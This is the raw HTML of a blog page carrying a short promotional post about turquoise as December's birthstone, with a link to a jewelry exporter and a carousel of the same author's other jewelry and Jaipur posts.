                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/&#038;media=https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg&#038;description=Customized%20December%20Birthstone%20Jewelry:%20Enchantment%20of%20Turquoise" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=Customized+December+Birthstone+Jewelry%3A+Enchantment+of+Turquoise+https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-december-birthstone-jewelry-enchantment-of-turquoise%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p><span style="font-family: Arial"><span style="font-size: xx-small">December month has turquoise as its birthstone – the stone with the breathtaking beauty of the sky and the sea. Are you wondering where December got its name from? It gets its name from the Latin word “Decem”, meaning “ten” because back in the day, it used to be the tenth month.</span></span></p>
<p align="justify"><span style="font-size: medium"><strong><span style="color: #000000"><span style="font-size: xx-small"><span style="font-family: Arial">VISIT NOW- </span></span></span></strong><strong><a href="https://www.rananjayexports.in/blog/customized-december-birthstone-jewelry"><span style="color: #000000"><span style="font-size: xx-small">Customized December Birthstone Jewelry: Enchantment of Turquoise</span></span></a></strong></span></p>

	<div class="svq-article-tags">
	    <span class="tags-category">
		<span class="tag-links"><a href="https://www.vipspatel.com/tag/fashion/" rel="tag">fashion</a></span>	    </span>
	</div>

<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/saracruz8952/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/saracruz8952/" rel="author">saracruz8952</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2024-01-17 11:12">
                            December 6, 2023                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="62818" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-december-birthstone-jewelry-enchantment-of-turquoise%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/customized-november-birthstone-jewelry-charm-of-citrine/" rel="prev"><img src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="1" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-36.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-36-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-36-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-36-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-36-45x15.jpg 45w" data-sizes="100vw" data-width="128" data-height="43" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/customized-november-birthstone-jewelry-charm-of-citrine/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Customized November Birthstone Jewelry: Charm of Citrine</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/tension-setting-the-complete-guide/" rel="next"><img src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="0" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-14-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-14-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-14-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-14-45x15.jpg 45w" data-sizes="100vw" data-width="128" data-height="43" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/tension-setting-the-complete-guide/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">Tension Setting: The Complete Guide</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from saracruz8952				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Beauty&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-172791 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/wholesale-custom-jewelry-supplier-resources-for-independent-retailers-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-24.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-24.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-24-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/wholesale-custom-jewelry-supplier-resources-for-independent-retailers-2/" class="heading-title-link">
					Wholesale Custom Jewelry Supplier &#8211; Resources for Independent Retailers				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/wholesale-custom-jewelry-supplier-resources-for-independent-retailers-2/" class="screen-reader-link">
			In the vast and vibrant jewelry world, independent retailers frequently seek reliable wholesale partners to augment their offerings and cater to their distinct customer base. An influential entity in this intricate ecosystem is the Wholesale Gemstone Jewelry Manufacturer &amp; Supplier.   VISIT NOW- Wholesale Custom Jewelry Supplier &#8211; Resources for Independent Retailers fashion saracruz8952 Member [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwholesale-custom-jewelry-supplier-resources-for-independent-retailers-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172791">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173209 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/best-silver-gemstone-jewelry-manufacturer-in-jaipur/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-48.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-48.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-48-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/best-silver-gemstone-jewelry-manufacturer-in-jaipur/" class="heading-title-link">
					Best Silver Gemstone Jewelry Manufacturer in Jaipur				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/best-silver-gemstone-jewelry-manufacturer-in-jaipur/" class="screen-reader-link">
			Jaipur&#8217;s industrial area, Sitapura, and markets are famous for silver gemstone jewelry manufacturing and supplying. One can find everything from modern jewelry to traditional Kundan jewelry here. The Pink City is renowned throughout the world for handmade silver jewelry. Indian&#8217;s love for jewelry is incredible. VISIT NOW- Best Silver Gemstone Jewelry Manufacturer in Jaipur fashion [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbest-silver-gemstone-jewelry-manufacturer-in-jaipur%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173209">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173366 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/customized-chakra-jewelry-natures-treasures/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-62.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-62.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-62-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/customized-chakra-jewelry-natures-treasures/" class="heading-title-link">
					Customized Chakra Jewelry &#8211; Nature&#8217;s Treasures				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/customized-chakra-jewelry-natures-treasures/" class="screen-reader-link">
			One of the must-haves that everyone needs within their jewelry collection is chakra jewelry. Each of the gemstones used in chakra jewelry has its own unique symbolism and intrinsic value. What are chakras? Chakras are the energy centers that are present in the human body. VISIT NOW- Customized Chakra Jewelry &#8211; Nature&#8217;s Treasures fashion saracruz8952 [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-chakra-jewelry-natures-treasures%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173366">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173088 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/lets-fall-in-love-with-pink-city-jaipur/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-41.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-41.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-41-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/lets-fall-in-love-with-pink-city-jaipur/" class="heading-title-link">
					Let&#8217;s Fall In Love With Pink City &#8211; Jaipur				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/lets-fall-in-love-with-pink-city-jaipur/" class="screen-reader-link">
			Jaipur, known as the Pink City, is the largest city in Rajasthan. It was founded in AD 1727 by Maharaja Sawai Jai Singh II and is renowned for being the first city to be planned by Vidhyadhar Bhattacharya. In 1876, when the Prince of Wales visited India, Maharaja Ram Singh of Jaipur painted the entire [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Flets-fall-in-love-with-pink-city-jaipur%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173088">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
